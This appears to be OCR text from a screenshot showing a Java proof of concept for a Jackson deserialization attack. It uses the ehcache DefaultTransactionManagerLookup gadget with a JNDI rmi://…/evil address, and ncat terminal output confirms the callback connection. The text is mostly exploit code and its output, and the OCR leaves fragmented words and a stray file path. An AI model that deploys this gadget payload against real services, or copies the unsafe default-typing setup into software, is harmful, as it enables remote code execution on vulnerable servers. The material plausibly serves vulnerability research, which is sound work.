 ections
son
ehcache
H2Rce
Dom
Test
ple
Server
n
es
16 public static void main(String[] args) throws IOException {
17
18 String json = "[\"net.sf.ehcache.transaction.manager.DefaultTransactionManagerLookup\"," +
19 "{\"properties\":{\"jndiName\":\"rmi://127.0.0.1:1099/evil\"}}]";
20 ObjectMapper mapper = new ObjectMapper();
21 mapper.enableDefaultTyping();
22 Object o = mapper.readValue(json, Object.class);
23 mapper.writeValueAsString(o);
24
25 }
26
27 }
28
ehcache › main()
are\Java\bin\java ...
ailed to load class "org.slf4j.impl.StaticLoggerBinder".
efaulting to no-operation (NOP) logger implementation
ee http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
C:\WINDOWS\system32\cmd.exe - ncat -lvp 1099
C:\Users\99622>ncat -lvp 1099
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::1099
Ncat: Listening on 0.0.0.0:1099
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:61854.
JRMI K
C:\Users\99622>ncat -lvp 1099
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::1099
Ncat: Listening on 0.0.0.0:1099
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:62360.
JRMI K